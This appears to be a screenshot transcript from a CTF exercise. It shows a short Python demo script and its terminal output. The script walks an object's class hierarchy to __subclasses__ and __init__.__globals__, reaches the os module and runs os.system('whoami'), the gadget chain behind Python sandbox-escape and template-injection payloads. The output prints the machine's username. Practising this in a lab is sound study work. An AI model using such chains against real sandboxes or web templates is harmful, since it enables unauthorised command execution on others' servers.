 15
16 x = Con("aws")
17 name = "d47"
18 print(x.getName())
19 print(x.__class__.__base__)
20 print(x.__class__.__bases__)
21 print(x.__class__.__mro__)
22 print(x.__class__.__mro__[1].__subclasses__()[0].__init__.__globals__)
23 print(x.__class__.__mro__[1].__subclasses__()[0].__init__.__globals__["name"])
24 print(x.__class__.__mro__[1].__subclasses__()[0].__init__.__globals__['os'].system('whoami'))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER Python
d47
PS E:\CTF\Down2022\sqli2022> py .\demo.py
aws
<class '__main__.Ba'>
(<class '__main__.Ba'>, <class '__main__.Me'>)
(<class '__main__.Con'>, <class '__main__.Ba'>, <class '__main__.Me'>, <class 'object'>)
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoad
er object at 0x0000021DB3DA1F70>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in
)>, '__file__': 'E:\\CTF\\Down2022\\sqli2022\\demo.py', '__cached__': None, 'os': <module 'os' from 'C:\\Users\\THANHDA
T\\AppData\\Local\\Programs\\Python\\Python39\\lib\\os.py'>, 'Ba': <class '__main__.Ba'>, 'Me': <class '__main__.Me'>,
'Con': <class '__main__.Con'>, 'x': <__main__.Con object at 0x0000021DB4144FD0>, 'name': 'd47'}
d47
desktop-9qrotni\thanhdat
0
PS E:\CTF\Down2022\sqli2022>